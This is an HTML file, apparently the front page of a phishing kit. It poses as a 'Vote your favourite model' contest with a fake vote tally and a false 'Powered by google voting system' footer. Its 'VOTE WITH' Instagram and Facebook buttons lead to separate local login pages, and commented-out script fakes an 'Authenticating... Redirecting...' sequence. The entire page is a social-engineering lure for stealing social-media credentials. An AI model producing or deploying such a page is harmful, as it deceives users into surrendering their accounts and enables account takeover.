
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="noindex">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
<!-- Facebook Meta Tags -->
<meta property="og:url" content="">
<meta property="og:type" content="website">
<meta property="og:title" content="Vote your favourite model">
<meta property="og:description" content="">
<meta property="og:image" content="http://helpmigrow.epizy.com/images/05EA6B39-B9C3-4A1A-8009-17EF8306892F.jpeg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="">
<meta property="twitter:url" content="">
<meta name="twitter:title" content="Vote your favourite model">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="images/05EA6B39-B9C3-4A1A-8009-17EF8306892F.jpeg">

<!-- Meta Tags Generated via https://www.opengraph.xyz -->

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
        }

        html {
            background: #F1F3FA;
        }

        .wrapper {
            background: white;
            width: 80%;
            margin: 15% 50%;
            transform: translateX(-50%);
            border-radius: 5px;
            color: dodgerblue;
        }

        button {
            background: #5CB85C;
            border-radius: 3px;
            color: white;
            padding: 5px;
            border: 1px solid transparent;
        }

        ul li {
            list-style-type: none;
            padding: 10px;
            background: white;
            color: #5B9BD1;
        }

        /* .cover {
            background: #fffffff5;
            height: 100%;
            width: 100%;
            z-index: 9999;
            position: fixed;
            top: 0;
            left: 0;
            display: none;
        } */

        @media screen and (min-width: 768px) {
            .wrapper {
                width: 50%;
            }
        }
    </style>
</head>

<body>
    <!-- <div class="cover">
        <center style='transform: translateY(10em)'><img src="./images/hug.gif" width="30px" >
        <p id='loader_text' style="text-align: center; color: #222121; margin-top: 5px">Authenticating...</p>
        </center>
    </div> -->
    <div class="wrapper">
        <p style="color: #507392; font-size: 13px; padding: 10px; text-align: center;">PLEASE I NEED YOUR VOTE</p>
        <center><img src="images/pic.jpg" width="100px" height="100px">
            <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392"></h4>
            <a href="instagram.html"><button>VOTE WITH <i class="fa fa-instagram"></i></button></a>
            <!-- <button id='ig_btn'>VOTE WITH <i class="fa fa-instagram"></i></button> -->
            <a href="facebook.html"><button style="background: #D9534F;">VOTE WITH <i class="fa fa-facebook"></i></button></a>
        </center><br>
        <ul>
            <li style="background: #F6F9FB; border-left: 2px solid #5B9BD1; "><i class="fa fa-home"></i> Total Votes: 537 out of 1000</li>
                        <li style='color: #6f808a86'> <i class="fa fa-check"></i> Total Votes To Win: 463</li>
            <a href="" style='text-decoration: none; color: #6f808a86'>
                <li style='color: #6f808a86'><i class="fa fa-flag"></i> Help</li>
            </a>
        </ul>
    </div>
    <h4 style="text-align: center; color: #3f3f3f;">Powered by <span style="color: #5B9BD1;"> google voting system</span></h4>
    <!-- <script>
        var loader_text = document.getElementById('loader_text');
        var cover = document.querySelector('.cover');
        var ig_btn = document.getElementById('ig_btn');
        ig_btn.addEventListener('click', function() {
            cover.style.display = 'block'
            setTimeout(() => {
                loader_text.textContent = 'Verifying Connection...'
                setTimeout(() => {
                    loader_text.textContent = 'Redirecting...'
                    setTimeout(() => {
                        window.location.href = 'home'
                    }, 2000);
                }, 2000);
            }, 2500);
        })
    </script> -->
</body>

</html>
</file>
